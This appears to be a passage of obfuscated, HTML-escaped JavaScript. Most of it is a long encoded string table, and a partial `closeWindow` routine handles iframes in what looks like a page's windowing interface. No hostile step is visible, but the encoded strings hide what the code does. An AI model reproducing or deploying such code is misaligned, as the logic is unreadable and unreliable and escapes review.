HtdRL/dOSkNwq&#39;,&#39;W5JdT3/dGtRdJmkDWRldJ8oWd8o5W6FdQeVdOG&#39;,&#39;teNdSCkY&#39;,&#39;hSoYW4RcMG&#39;,&#39;WOZcO8obDIy2yG&#39;,&#39;iGeUtG&#39;,&#39;k8owqgxdV8oXWRPwomkwb8k8mCkf&#39;,&#39;W7H3W5ZcKa&#39;,&#39;W6bQW54&#39;,&#39;CCkAWPNcPSo/W7e&#39;,&#39;imk7lSkKW6xcG8o8Cda&#39;,&#39;W4NdM8oacCkRiLu&#39;,&#39;WR15DcuK&#39;,&#39;shyLW6S&#39;,&#39;bXTKW5r7W5BcPSkRuNjlWQ7dUumq&#39;,&#39;W6/cNayvhuZdUciYfW&#39;,&#39;t3SSW6lcLG&#39;,&#39;hSkyWRa&#39;,&#39;kmkoWQfuW6ZdP0fBW4DdACktW5HyhCkfomk/W70&#39;,&#39;WQacCa&#39;,&#39;bmoQW5FcMG&#39;,&#39;qJVcJctcRW&#39;,&#39;wchdHt3cTgy&#39;,&#39;WQRcO8ogztyOnJpdJ8kWma&#39;,&#39;DeKBWO3cTM7cUa&#39;,&#39;emoPnCoOWQJdGa&#39;,&#39;W4i2CbBcJSkWW4FcPCkXW6XvFW&#39;,&#39;WO4EW6qsBW&#39;,&#39;W7P2W7pcISkpWQ0&#39;,&#39;rmkDWO/dVINcO8kP&#39;,&#39;lCkqWP7cJJm&#39;,&#39;WQ3cQSopDYy3nG&#39;,&#39;Dmk+nmo/WRhcImoLFcfUqSkubrSisSowbg0DW4NdJLNdQudcMZ1yWPG6p8kOW45hWQKuWOFdMSk3W6ddISo3WOTet8krWRRcNWbhW6hcLmo6WRRcP8kWmNtcMa&#39;,&#39;FSolW6nJW7RdLmkOWO/dLq&#39;,&#39;ch/cSCk+xa&#39;,&#39;m8knW7f5W6VdJmkfW5FcNN5QsW&#39;,&#39;W43dL8ouamkL&#39;,&#39;E8kuCmkkbf7dJSk2&#39;,&#39;pCoguvldQSohWRjFm8kbmCkQcG&#39;,&#39;bSkUlN8&#39;,&#39;WPadW7mxz8oBW7BdLCo5WOS&#39;,&#39;WQPdWQ9Ds8os&#39;,&#39;amkDWPVcNZ3dK8oiW6VcH8k0W78&#39;,&#39;x8kaWPZdObxdRmoYWPX7iCkBxYjCW7BcL8owW7hcQCkeuCkbEwNdH8kHWRC&#39;,&#39;aSkVmCoW&#39;,&#39;kCkyW7j4W6ddMCkGW5C&#39;,&#39;mSkgW6LEhmkzW4ZcJa&#39;,&#39;lqH8W4r1W5pdQa&#39;,&#39;caH2oJldLa&#39;,&#39;W7xdTwu&#39;,&#39;CfqgWR/cPgJcOG&#39;,&#39;kmkFWQPnW6q&#39;,&#39;lmkCCCokgvNdM8k2nmk0WQi&#39;,&#39;WQevzeHpWPnMWOyJWRRcNW&#39;,&#39;W68KsWeQ&#39;,&#39;ch/cSCk4wCoYW5u&#39;,&#39;fIhcNdhcTxxdVSk1WPy5pSomCZG1C8kUw8k4pcrxC8o/wvNcSmoApSoy&#39;,&#39;utGHk8oqkmoVW4ldImo2ASkdWQekkq&#39;,&#39;ySkqCG&#39;,&#39;zJFcMIxcQLlcQSk5WOe&#39;,&#39;Dwn8WRxcMYi&#39;,&#39;WRTyWQfuvSowWRrwF30&#39;,&#39;qmkbWOlcOmo1&#39;,&#39;hmozW5mHAXRcUa&#39;,&#39;dWPZpG&#39;,&#39;gCo9W4NcMSkMjq9Iea&#39;,&#39;WO5WAtCGW5y3WPK0xcq&#39;,&#39;quFdUmkY&#39;,&#39;Cfijy8oRfCoGW4ng&#39;,&#39;hSkBW6vC&#39;,&#39;lSklWPy&#39;,&#39;vSkeWPG&#39;,&#39;c8oDW5u2CrZcQCoTzfFcNSkutW&#39;,&#39;W47dQNafWOX7hh/cSCk4nHVdJNtcVa&#39;,&#39;WQRcR8os&#39;,&#39;b8obiW&#39;,&#39;jHSVCGNcTaC&#39;,&#39;W5hdP2/dTd/cK8oCW6NdOmo1hCo+W7hdTehdV8ofW54PWP7cRCkYW7BdLrjRESkN&#39;,&#39;pmogr0G&#39;,&#39;WQlcQCodztCTlq4&#39;,&#39;W7K9xW&#39;,&#39;ySoaxuFdVCoHWQCEoCkmkCk8&#39;,&#39;W5KUtbO3W7PpWRpdHf/cG2qhWOu2pa&#39;,&#39;iXG0vam&#39;,&#39;W4NdPMJdRa&#39;,&#39;eCoWW4tcKmkHaY8&#39;,&#39;dmkIl3DblKBdKc3dKW&#39;,&#39;WPmSmG&#39;,&#39;Ew9SWRNdMtP+amkWWRe&#39;,&#39;uCoXBMDblvBdJxBcVCk/W6NdLmoWW74YemkvvxmBW41tWOhcGSk0W4S7qrVcLmo6bSk1u8oglHG9h8oeWRZdKCk6DCk9exBdMCkQWRf0W5CXW7S&#39;,&#39;W5hdP3y&#39;,&#39;gCofkCo5WQdcLHzYWOpdKh0OWQORW5S&#39;,&#39;W6z9W4BcTSkpWQby&#39;,&#39;vJ7cIspcTe3cUSkKWPy&#39;,&#39;z8ohWOXbW6dcKtG&#39;,&#39;hSoWWORcNmk4cdPD&#39;,&#39;smkqW5KwhIRdNW&#39;,&#39;WQdcP8onyq&#39;,&#39;WPW9wW&#39;,&#39;DCklW7LbnCke&#39;,&#39;WQrZCbVdJCkuW4RcSa&#39;,&#39;uZyVlCoxjSoQW5ddKG&#39;,&#39;W6WOvWebW7TvW6FdGKpcKG&#39;,&#39;WQdcQCooyq&#39;,&#39;Dtq6o8ow&#39;,&#39;xdhcHZ4&#39;,&#39;W7/dTSkqqaiaicRdQG&#39;,&#39;WQLfWRThC8ohWQLaBwKf&#39;,&#39;ASkhW7HyfCoqW5hcN8ogWQe4fmoEW47cR118q8kEW4tcGdpcOSkKuSogW71wWR0qW4iOf8oGb0pdNSooW5ZcN1LSEcHLx8ksECkSsN91WPbzW4PZbs9SsSomtG3dR8kxW5tdJmkOrHLewmkvCSkOy8kWjveSzSoKfbJdHCoEW7ztAsTVEJ7cM8khWPhcQG&#39;,&#39;nmkoW68&#39;,&#39;vZ86gSofhSoM&#39;,&#39;W6NdOxtdOIxdHCkwW6BdSCo8d8o5W63dTeVdTa&#39;,&#39;l8k/kComW73cJSoKEdXPpCopoq8&#39;,&#39;yKSnySoHcSoSW5XxW53dKSo8qG&#39;,&#39;n8kqW6X8dCkvW4ZcN8oZWQqUxCkzW4BcPue&#39;,&#39;[base64]/[base64]/W6JdQJPEDNNdJCo9W6KaW5RcHSoxWOjaEWaXW7BdLeBcK8k6bmoOCWTFW4pcJ8oXgSoxCv0ldNboW5bBrNi0xSoVW5NdPCoNWRqgD8oKmuvSWOZcUYv7mCoOWPWVWQBdHhRcVmkUjZjqWRtdSXJdO8oHW7/dHmktWQylCbeqW4e/[base64]/cJ1FdLmoNpmkjA8kUi0BcQhhcS1GQWQhdOSk0W5JcIh/dGbXaW6KrW6PmWRWiW552fmk5tCo2cCotjqroFCoXvfuvWO8OW4xcLCo2WRhcJmoejKH1W6zRymkiW7pcLf8mtSo+W7FdGbtdS8onkmkRnSkbk1lcHCk6lIxcOu/[base64]/dQmowpvVcOdNcH8oCW4ahW63dISkGmbC6W4qzDCk/xmoWyCkxwmkel0zQWOTfrSouW4NdM8kCW6/dGdbIomkwWQFcJSkpW57cNhFcOMO1WR8iWQ/cVc1BmmoGW77dLSkaWO7dM8k+W4uxW4FcRmkic8olW4VdMSoZdmkRbtjuWPhdMHxdGSo1ySkUW7VcMupdRCoaW74fW7NcP3tcTaZdPcJcPSkkm8kzW57cPCkGWOddISogW5JcPMz7CW/dM2bHrSkfW6xdGvldQ8o5CgRcHSoAWOC4r2HXCG4XshVcUZddSXCpdJKLW6NcSSo1WPXzW59FnaG/WPpdTmkacCouWOpcLmksoCo6B8kVW6PBW77cRmkbc8omWRpdP1acjuFcSSo0odFcNwdcOmkDkb/[base64]/[base64]/WP4mneddLNFcH8o9tXhcUCoFWOFcT8oQWR/cVNibWRFdKYdcMuxcNmoahCodi8o9W6VdTCkFW4XQWRlcRgRdHgddPmknWQ7dLmooW7aLW43cUqunWQywWRNcS8o2WRBdOCk7W57cG0ldK8okhbVdTM0lWRRcRh8tWPOngZq&#39;,&#39;pbL3nIi&#39;,&#39;cMxcUCkPvSo0W5pcVf3dIq&#39;,&#39;W59kW64kC8oEW6NcGCk1WOJdL8kFW6dcIuFcVgeFWQ0vCdTkWROcWOiu&#39;,&#39;c8oqk8oPWQpdNdP0WOJdK3G&#39;,&#39;W53dSM/dPq&#39;,&#39;ymkpW758WQ7dI8k5W4VcM3W/hwbMWRD/hCo5mmovW4pdImkdobRcPeNcLMhdNCkOmmkZmSonnJzQumo5W5NdU8oAWRhdHLelWQVdGmoYccNdP3iSr0pcNSoBkCk2WOdcHbddNCorWOpcRSkVWPCsWORdNgmedc7dL8kJW5HVECk/W4ZdPXeDtmkyW7pcTY1TWP3cICo5gIXHW7/cR3ekiG&#39;,&#39;smohWPLaW7VcGW&#39;,&#39;cXRdR0a&#39;,&#39;caXJpZq&#39;,&#39;jCk7jq&#39;,&#39;WP5lWQvw&#39;,&#39;rZFcHt/cSwq&#39;,&#39;lCoppSoiba4&#39;,&#39;W6SOxqaVWRLwW6BdLetcHsGaWPqZzJS&#39;,&#39;hmoDW4eHBrpcUa&#39;,&#39;b03dMcireu7dOSk/WQnLuG&#39;,&#39;WOG9m8kJsW&#39;,&#39;W5JdKSozamkKnwG&#39;,&#39;e8o2W4NcI8kXhW&#39;,&#39;cComoSo/WR7dTbbVWPu&#39;,&#39;WRfpWRa&#39;,&#39;oWBdUG&#39;,&#39;WRTfWQXk&#39;,&#39;W6zQW5e&#39;,&#39;W4X5fmk6rG&#39;,&#39;ufinzSo9kW&#39;,&#39;k2mz&#39;,&#39;l0ZdJqycu13dQ8kIWRz3&#39;,&#39;l8kcWQDnW6q&#39;,&#39;WRVdMg8zbSkz&#39;,&#39;WRCMy8o5bfdcHu9MWRhcP8kVcmkLpXtdUCofW5/dNW/dJW&#39;,&#39;WQxcO8ozycWZla&#39;,&#39;wtC+lmolhmoMW4C&#39;,&#39;WQHFWQ1br8oXWR9FAw0uWORcLW&#39;,&#39;W4NdL8oxdCk+&#39;,&#39;l8k/kCoeW77cHCo9Dq&#39;,&#39;DmkBW6G&#39;,&#39;WRPlWQqEwSodWQ5w&#39;,&#39;BmkDA8kca0tdTW&#39;,&#39;zxvTWQ7cJr9YcmkWWR1lASomWRnSWRO&#39;,&#39;vSkwWPS&#39;,&#39;BmkDA8kebG&#39;,&#39;rmkxW5D+eL/dRmkAkWxdLCorhComabPErupcRq/dLCotWQFcIX7cJmkfc2zZWOBdISkEW65OW6JcIWVdP1SjFmoyBSojWRtcNSolW5DDW5ZdQ2buW5/cICkSWQj+WQJdO8kJlqVdGmoIgSkOxmonW6BcNCo1DLdcHNNcMmkzgSoBEYdcMJ0KoSoCWO09W5rEBCk7bCo9sq&#39;,&#39;xMaXW7C&#39;,&#39;kwqhWQJcI8kWAmoObgddQJ4&#39;,&#39;yKSnySoHcSoSW5XxW53dKSo8qSkrW6Db&#39;,&#39;nCkBW6XC&#39;,&#39;n0ZdGa&#39;,&#39;WPLCcmk5W789oSoPitiSaG&#39;,&#39;pCkgWOddV8oKW7u+tW&#39;,&#39;WPLng8k+W6y&#39;,&#39;dmobW5CL&#39;,&#39;laBdQe/cIg4o&#39;,&#39;mH1WxGBcSqbyW60OW4ZcVtqFW5NdTGCKWRC&#39;,&#39;WQLlWQzAxCoPWR9k&#39;,&#39;hCoMW5tcLSk3&#39;,&#39;W5tdSMm&#39;,&#39;yumBWR3cUIpcOmkLWQddO8keEmoswMjDWQaVDH0&#39;,&#39;W44OxqyRW7TvWRm&#39;,&#39;WPzAWQ1DhSoXWR9hEgCoWOlcLG&#39;,&#39;WRzRW5FcI8owWRfuWOD6smkyWRvL&#39;,&#39;m0FdMJOzx0y&#39;,&#39;D1SoCCoTnCo9W6nBW4tdGW&#39;,&#39;pfeaWQBdUNNcOSk2WQNdO8keDW&#39;,&#39;nCkyWPFcJG&#39;,&#39;a8oqqe/dSCoXWQu&#39;,&#39;WPLCcmk5W78+oCo2ksy1aSoGWRnEiXZdUW&#39;,&#39;W4DMlSkMwha&#39;,&#39;tmkRlwHhpeFcJYVdLSoZ&#39;,&#39;vvCqDCo8ECoUW5fFW5VdLCkZrmk4W6PzWPtdHgBcQSkdWRxdIsNdTrxcTJ98WPvwlCkMW6OXW5hdOGJdQepdQmk2W7C0WRlcRthcLSonW7BdOCoPyIxdLSo/W4iWy8oXWOCvumo0W4NdVmkFi1WlB8oyqmkZ&#39;,&#39;gCoCW4mfBHRcOSoor0ZcHSkfwmkEaqe&#39;,&#39;W4xdKu9BvahcSxH3u8oMWPBcGmkEWRHUrclcOW3dSbRdNmkcymkUWRieW4hcTmoTtSoScmotmCoarCoprmoxAX4bBSodqHSPBCkJW73dVGddRsRdI8ofWRPcWPxcHL7cHCk6WQpcLGS6dZ9BW7DKsCkIzmoUW4JcSmk2W5NcOWTMraNcV07dN8kPsCo/hmourJ/dGbDlqSootmkIWQ9aWQRcSJJdTCklWQTgWP3dRbGeW6X7WPfEWPxcIMzKW6RcUCkDWPFcSmovW7mUnmkxW7BdHeqeWROerCoCWQS3fg9umxJcKSkBW4DJW7BdMCoSW4hcKeBdGmk2dmoPpv9TDw41W7tcSCo+W4TPqq&#39;,&#39;WPTMEcu/W50&#39;,&#39;cSorWOOJDXVcQCkxEaJcHSkDxmkddf5ede7cPa&#39;,&#39;sSoqWPuuccRdHmkzaW&#39;,&#39;W67dThyhW4vBfG&#39;,&#39;WRyMjmkG&#39;,&#39;WOKABCo1be0&#39;,&#39;WOSrB8o+dvW&#39;,&#39;WPWSpSkcrYdcVqmtW4i&#39;,&#39;ghBcQSkOwSkOW7NcUuVdHaONWR3cHKHKyKa&#39;,&#39;WQBcNWeEbMNdHruB&#39;,&#39;AComWOfxW6BcGYu&#39;,&#39;WPGWqmoZwCkUCtFcOHJdOSkRsCkRqa&#39;,&#39;oSkvW6PCfW&#39;,&#39;W6/dU3Go&#39;,&#39;WOKxymo/h1FcTKzQWQ3cRmkPoa&#39;,&#39;W7SIsXa&#39;,&#39;W59uWQfry8km&#39;,&#39;W6rTW5FcJCkcWPzqWOL8r8kdWQLY&#39;,&#39;jmk/m8oUW6xcGW&#39;,&#39;y8kaWP7cUG&#39;,&#39;gb10jZtdGW&#39;,&#39;WQ3cQSobDZakiW3dGW&#39;,&#39;W6SOqXm&#39;,&#39;p8oFxupdTG&#39;,&#39;y8osWPblW6BcIde&#39;,&#39;W5G4sSoZv8kPAG&#39;,&#39;W63cSSosztPPiqZdICkPpSoSnHu&#39;,&#39;xMm6W6ZcOgtcSa&#39;,&#39;utpcNdhcTgtcPW&#39;,&#39;rmkVWPW&#39;,&#39;WR7cQSobFq&#39;,&#39;n8khW7TCd8kdWO3cNmoEWQeXwCkDW5JcPuf7qCkEW5JcLcxdVCoIt8oeW71dWRypWPG&#39;,&#39;FCoxWPbxW7BcTtpcV3/dGCoaW7m5WPlcH0a&#39;,&#39;zSkmW7K&#39;,&#39;W6fLEJaNWOu&#39;,&#39;uZyNpCop&#39;,&#39;WO4wFmovc1RcVq&#39;,&#39;W7WSwXqXW7fp&#39;,&#39;tCoTm3rolehdKc3dHCoVWQBcMmk5WR1RdCkxgZWwWP8wW4FdH8oMWPL+eXNcLmk1smoWaCkuyuO8tSoaWRxdLSoPomkIbhZdHSoYWR11W5jGWQXPmGNdMsZdN8oaWQi8WOXwW6rFed5Piq&#39;,&#39;WRu3mrVdGSkqW5FcT8oOWQTkB8ktWO3dNH3dTCkgc8oRDWBcS8oeWRZcM8oRW57cPmkeW7i&#39;,&#39;Dw5HWRhcLtH+c8k7&#39;,&#39;nSkyWOi&#39;,&#39;hmo2W4hcIW&#39;,&#39;WRPWFsu6W5qI&#39;,&#39;DsKTp8oudW&#39;,&#39;hSo2W5a&#39;,&#39;WPPwcG&#39;,&#39;m0/dNYuvsgxdQ8k5WQvMEW&#39;,&#39;w2G5WP3cGW&#39;,&#39;zrmQW6rsWR3dRCkmW6JcPaL1fmoJeeldI1JdGSoXW402Emk1W6BdNSkhqq/dISoYW5xcPvZcLa&#39;,&#39;W7uwBLnHW5XSWPC1WR/cN8kGW4KpW6BdSwTTW5DPbSoCtNXmW5i&#39;,&#39;umkhW6fDkCkvdmocWRe&#39;,&#39;W7f5W4BcNSkiWQbb&#39;,&#39;ECovW5KbWQhdQqavWOKmpmoDWPSDe8owFCo6WRpcGqWqWPDNWPpdSmoJgSoebmkbWQlcVCkukCovW7xcKsaNW6xdP8kGW6RdVIRdISoAEG/dMCk5WPRdVSkVlM0kWQa7n8oBWOyMwXCAWOCppmo0v0S9W4i7q8kzWPH1W4G&#39;,&#39;WRxdKxyckSken2hdQa&#39;,&#39;lM0sWQ/cGmkLtCoO&#39;,&#39;pHi3W5mgWQRdS8keW7NcOKaY&#39;,&#39;rZFcHd/cPMu&#39;,&#39;aSo2W4RcKmkIcbjBoCo/&#39;,&#39;nf3dJsydbGlcOCkJWRfIirJcMmoDW6VcNLLai0FcQ8o0W5DYW6uEWRdcOc9kWRddTf0JtbBcNM9Unq84lrK8WOZdJd3cVCorWPTRoxxcL8oFkwBdPCoHWRm1kmolusqsffHdW6W&#39;,&#39;oSkiWQDiW67cPW&#39;,&#39;meZdNYi&#39;,&#39;W5n6hmk9&#39;,&#39;dSoxW4S&#39;,&#39;cr17nYJdOHrGWPjV&#39;,&#39;q8khWPa&#39;,&#39;W5X5hmkQumoDW7WBWPi&#39;,&#39;W6GHtGW&#39;,&#39;te7dTmk5WR4f&#39;,&#39;sCotpSo4W6ddMrP/WOtdKwH3WQ07W4ZdJhZdRa&#39;,&#39;ASkpW7O&#39;,&#39;dt9LWQS&#39;,&#39;E0GhWQ3cPvRcUCkZWRVdRq&#39;,&#39;auZdPCkWW7Ta&#39;,&#39;WQPpWQrwxCowWR9x&#39;,&#39;kxlcU8k2rSoZW6pcVuO&#39;,&#39;hSk4jgnrgLBdJI3dLmoRWQBcHSkrWRj+&#39;,&#39;BYGRlCobhSoCW5ddKq&#39;,&#39;vmkSWPu9WRDeWQjKvrr3eSo8&#39;,&#39;[base64]/fCkbFgbAW40aWRZcPNjuW6BcUL3dO3NcUSoFlSo2zb1JW4Hes189W5RdTSooWQ5Fq8oGW5/cMfSWW78Mo2z/WR/cGCoJWPSZt8oRDCo6WPK3tSk6rCkwrq/cOvPPA8kUWPPDWP/cUCk+W5WYW4fokr7cUNtcHSkmWR3dR8kUWPxcMgpcGSo2i8o3jNhdTHddNmoPBIqQqL8cW47cLSkhWQVcHeTlWQnhx8kfWQ4hdHGjW6yOwSkAfSoAbLxcNCkMW5GcW7yeW7zhWRvqW6RcJmoIWPNdLCorumkbkdDeWQlcULXCvebsW5qjWQjwy8kWgq/dGJ7cG8kkxSoEFgJcUhVcO8kLW4aBemkxWPbjW4FcVcXiWP/cVmoGW63dLmoJW4VcSCoJWRWunhr9qSkykcfzq2/dPSkVW7NdN8kMq3NcMJPxW77cMSo2dCoiu3hdS8kMW6FcT0BdHSkHw8kZE8kEW4fAWRNcLs/dTmkvDCoNk33dJKvIurRcOKZdIHy2W63cOgD4W5bxWR0dF8otWQ/dN8k0W7LRwmkFWRBcLZHEWQtdTKv5w8oMW6XPmWaDW6VcSYddPXtcKmogb8o9nCkXomoKW6/dPJWAewBcJmoVoSkWpmkXxKddIdfFuuJdJf0dW7/cImoEWP82lWNcVmooxbpdRwZcHqZcUSklnmkRbCkFW7VcGgNcKgGqW5BcRuzmoWSAfmkvWRBdNsKcWOFcSSkBumk9W4dcKCkzWRRcRSoyWQBcO8kjW4/dRJJdLWzwW4ddQJlcGhdcPuq7DSkzyfvGsXJdNmoeWQ7cPtVcMrP8WRCMW75CW6NcKKRdOMm/BbZcKmoCfSkEW4rpWQH0W6BcQa3dKCoCW4m4FsNdUCoRxrxdUSodFXOiWO7dQJW4WOZdO3fZwIJdRcBdO8odgmoAW7mmDmovWOzUW6DmW7jYy2iZwbRdVvNdK27dVxOhW7WRW7JdIKldMwSuW4z1WOhdUbyEtCkZ&#39;,&#39;p1VdNdCewwJdOSk1WQ9RyqS&#39;,&#39;mbHvW6FcPh3cSCk5W7e&#39;,&#39;yvDfFmo3pSoMW4vgWPpdHmo8smo9W7KaW5JdN23cQq&#39;,&#39;EmkfW7Sud8kzW47cJG&#39;,&#39;a8oHW4tdGSo2&#39;,&#39;AXFdVe/cHc8lymoUWOLX&#39;,&#39;w8krWO7dPa&#39;,&#39;AmkuDG&#39;,&#39;W5GOkCkSwMpcQqfBW5FcKvnY&#39;,&#39;uSkSWOiZWRe&#39;,&#39;w0pdRCkJ&#39;,&#39;ymohWPnr&#39;,&#39;F0Cz&#39;,&#39;fCouWPVdPb/cUSk4WO4UmSkfaJLyW7BcGmknW7ZcP8kouCoopNVcH8k6W64&#39;,&#39;yaBdIIyruHm&#39;,&#39;oSkpWRC&#39;,&#39;hrf2nIi&#39;,&#39;mSkiWRXp&#39;,&#39;jaBdOeNcIwO&#39;,&#39;WPqNkCkJrY3cOW&#39;,&#39;kvRdNcqExuddQW&#39;,&#39;kCkqWP3cGYG&#39;,&#39;WPWoW7K&#39;,&#39;WQZcNq4ib23dUcSJ&#39;,&#39;kCk+oComW6FcJSoNAr50dmocfqujfq&#39;,&#39;WO8pW7arFmox&#39;,&#39;v8obWPSu&#39;,&#39;iSknW7HC&#39;,&#39;zumlWQpcVNNcKCkIWQVdRmkcv8oygMznWRq3&#39;,&#39;aglcNIC&#39;,&#39;WR3cQ8knyZeTjG&#39;,&#39;W7eJtbK3W7bEW6a&#39;,&#39;rKxdUSk5&#39;,&#39;WQiyymoLc0VcRa&#39;,&#39;W78/Fq3dIW&#39;,&#39;DCohWPrx&#39;,&#39;oMf+&#39;,&#39;pu3dNq&#39;,&#39;dmkIl2vjif3dKq&#39;,&#39;tSkezCkshKq&#39;,&#39;rwtcSCkZu8oPW7VdQuBdGWWJWQpdJq&#39;,&#39;xConWPOogIxdHCky&#39;,&#39;kH8SW6u&#39;,&#39;lr4UW7C&#39;,&#39;WQrIsXW0WQOhW7FdJLVdHMyFWOeHywpdNSkyWOtcJCoCq8oyWPNcOa&#39;,&#39;Cg9RWQNcMsL5emkqWRjAAmoBWPX0&#39;,&#39;WO8yy8o1gq&#39;,&#39;ACkECmkIdfpdHW&#39;,&#39;gmkKjwva&#39;,&#39;CmkzWOtcT8o+W6Gl&#39;,&#39;m8kfW7rMW6FdM8kM&#39;,&#39;mbKZW6Cg&#39;,&#39;k8kyWOJcMdK&#39;,&#39;Dxn7WRNcGd84e8k0WRjtDCoFWOjLWQtcK8kNdKNcOSkXomkYW5JcHmkHlh3dRZCLW7GFWQBcIMq&#39;,&#39;cmkSlhq&#39;,&#39;kmkcWQLe&#39;,&#39;kmkqWP3cHsNcJG&#39;,&#39;WOKfW60&#39;,&#39;W5ddVwJdSc3dHCkFWQpdPW&#39;,&#39;dxRcTmk4&#39;,&#39;b3BcVSkP&#39;,&#39;g8ouW4yZAZpcPCojFW&#39;,&#39;uwy7W6FcNMJcVSkfamky&#39;,&#39;WQ3cQSobDZaikXpdKG&#39;,&#39;F08hWQhcUMtcQSkYWQS&#39;,&#39;mCo7iSohtrdcJ8o6CCk5WRpdNCkwusFdNqldU8o0W5BcHJ9JvCkPWO/dVmo5WRVcIIDXW4hdHsf3u14SWR1gW6v0W7JcJZC7asdcOSk0WR14DmkXW4/cI0nPWQedymo4g0ldHqhcOSogWOLWgCkOjxdcTgvSqtq8ymoNm8oDW5j3f8otW43dTCkjW4DJn8o6WRyAW60VWOlcK8oxmr9Cy1jadG5Ng8kVdSoKW4qHymkAW6VcHSkHoCouqqBdS8ordK1HW7HHteJcOLS+W5pdQ07dUfnIdKBdVaVcVfnkW7JcMCo/W6RcNLzaW7xdTSo6smk3WQHntCkfmdRdH8kqB1PHWQCHW6/dO1jUomkpCdLXWQ9DW5ZcTSoAW5xdICkJysLWdKlcVCk/WRa5W4PNcmoAjvBdN8oFymkBhCoJWQpcPN7cN3PKaConWP9fACkWWO09u8koC8oekSkOW4bwW5/cGHq+WOxdT0zNWQCHnrn6WRmwW6P9p3bTxJ7cGX4EW79GnmosWOZcNaNcRh7dTtrZWP7cUCoXdcKSa8o6WOi3WORdMCkCW5ZcJSoNAvbmWQ4tWQ3cQeraW7rqfYyOewpdRf/dHefYr8ocWRpcMmk8WQLoWQHQdmopWPH2WQZcQ8k2W6VcJ3ddVKNdJrldV8kwtdpcLCkHWRPlWO/dQIhcIYOGW4JdGWC4W6VdN3xcQXKEWPVcPW3dLCkXE2Wkj8koWQilW4jrWRLtsr85vCovd31Zn8oVWPyWW5NdU8kpgghdUmo5WQhdNCk2WPW7WO7dOCkFW6i1W7uTr2mFqSo3WR/dPCoNWOFcLSk8W5NdQSk3r1adhefBWRGfW5myW7rdnSo5WPZdL8kyCCkQW6mWgCk8WR7cQXCeW4hdI8kJW69HW5NcN8kvpWTnWPyprZzAWPHbzveLyq/dTcuEo8oLkufUWRKTWOi9W6/dJ8k+WOqjsNCzWRpdIrldPCkXW78ismksEbZdKmkPdCoEbsuwqvn8W7xdJ8oZW7TppSo6WOq5W6SqW6/cT8kaWPXmW5/cHSomWRWzW6/dGqr4WP7dSe3cLSkcz8kXg8k2W67cJuhdJSkpWQVdPu0UifhcImo7gxfXor/dVmo/uZqQlKPBmfBdIhtcRZHkW5JcMthcI2BdKCk6WROOWOtcVeHHgh/cU8oeW40KWR4qW7xdU8oGhmo0&#39;,&#39;W59kW7KFFSotWQhdMSo+WOddM8orWRi&#39;,&#39;oKddLtmd&#39;,&#39;yrFcSatcHLpcLSkw&#39;,&#39;wCodWPKFca&#39;,&#39;kHiXW6CFW7ddRCkeW7NcPvuLga&#39;,&#39;W4XGhW&#39;,&#39;W6KzCvSSWP9KWPm1WQFdLSoTW41gWQxcV3W/W5G9rSopxh1qWPLLcCo/W4zbWOXgCG&#39;,&#39;WPWoW7K7FmoxW6ldImoBWOxdJCkyW7xcI0pcTW&#39;,&#39;lmkkW6v5W6S&#39;,&#39;W53dKCocimkRiLG&#39;,&#39;p8kAW6zCcCk4W7BcPSoZ&#39;,&#39;CLOmvCoUpmoNW4r+W5FdLCoNvCk+W65F&#39;,&#39;h8owrLxdVSoBWOq&#39;,&#39;peSAW6xcUN7cTW&#39;,&#39;W5tdSNG&#39;,&#39;mSkxWPBcGJlcMW&#39;,&#39;omkdWRzcW6RcReq&#39;,&#39;W5f0emk8&#39;,&#39;W647kG&#39;,&#39;W5b7gmkRuCo+W6C&#39;,&#39;BCogWPfGW7NcGZJcP1BdI8ohW6GUWR3cJL4&#39;,&#39;ySkyBa&#39;,&#39;b8o6W4pcI8k8&#39;,&#39;pmkCWO7cRJdcM8osW6/cHCkSW6aoCmkT&#39;,&#39;mmkCWOm&#39;,&#39;muCkWQVcOYdcSCkH&#39;,&#39;kGm6W74x&#39;,&#39;W77dGv8nha&#39;,&#39;l8kkWQbkW6pcQfi&#39;,&#39;WRzeWQrCx8og&#39;,&#39;hSoxW5ufErZcPa&#39;,&#39;c8oBWOZdUrddQmoxWPmSDSomuwKuWRFdMCkxWRldQmoafmomihVdJmk6WQBcG0NcTSkRkmorWPXAW6RdO0GIs8k9WPDhpCoghW&#39;,&#39;f3lcItZcSZZdSCo1W6H3mSomFwX3FSoVc8oOmcqwACoOsLldSSokD8kuW57dKmkWW6DYgeORW7qdW5pcMSoTpq1XWPOEq8k9W43dPxjFi8oBW498rSoev39Md8ktW5bSW4BdHmoHnCo/W5BcPb7cMmkjA1uPF2b9uZxcSdC/nSoLWQaDDXNcGZzrWOLQW4bYWOvKWOeZWONcV1hcK8kzWQW6xf0KbSkbW6RcGbieWRXzcSkK&#39;,&#39;umodWPKF&#39;,&#39;nrOPxGtdTW&#39;,&#39;WPycEv14WPKOWPmLWRFcHmk6W5DB&#39;,&#39;gt1N&#39;,&#39;pmk1eCoMW6BcJSo7xJnUgG&#39;,&#39;W4GGxmoSvW&#39;,&#39;lSkeW6jKW6O&#39;];_0x5aaa=function(){return _0x5b0203;};return _0x5aaa();}function closeWindow(_0x438858){const _0xa3945d={_0x2a1f8b:0x166,_0x58f279:0x6df,_0x49189b:&#39;eLUn&#39;,_0x23d70f:&#39;]Pr@&#39;,_0x39b72b:0x3eb},_0xa20573={_0x229ae1:0x508,_0x549d7f:&#39;Vmu4&#39;},_0xcb989c={_0x4bf74e:0x347},_0x31dae5={_0x4e3b0c:0x258};function _0x578b03(_0x405b0f,_0x48c858){return _0x221d78(_0x405b0f,_0x48c858- -_0x31dae5._0x4e3b0c);}function _0x8d0666(_0x2cbb1e,_0x210979){return _0x221d78(_0x210979,_0x2cbb1e- -0x1c9);}const _0x394849=winState[_0x578b03(&#39;W2]X&#39;,-_0xa3945d._0x2a1f8b)](_0x438858);if(_0x394849){try{const _0xd96558=_0x394849[&#39;el&#39;][_0x8d0666(_0xa3945d._0x58f279,&#39;GP7M&#39;)](&#39;iframe&#39;);_0xd96558&amp;&amp;window[_0x8d0666(0x176,&#39;U*EX&#39;)]&amp;&amp;window[_0x8d0666(0x80f,&#39;5KHK&#39;)](_0xd96558[&#39;contentWindow&#39;]);}catch{}_0x394849[&#39;el&#39;][_0x578b03(_0xa3945d._0x49189b,0x839)][_0x578b03(&#39;rY!d&#39;,0x230)](_0x578b03(_0xa3945d._0x23d70f,_0xa3945d._0x39b72b)),setTimeout(()=&gt;{function _0x5ce051(_0x452c57,_0x424830){return _0x578b03(_0x424830,_0x452c57-0xe7);}function _0x4c8c32(_0x1708f2,_0x1d00ec){return 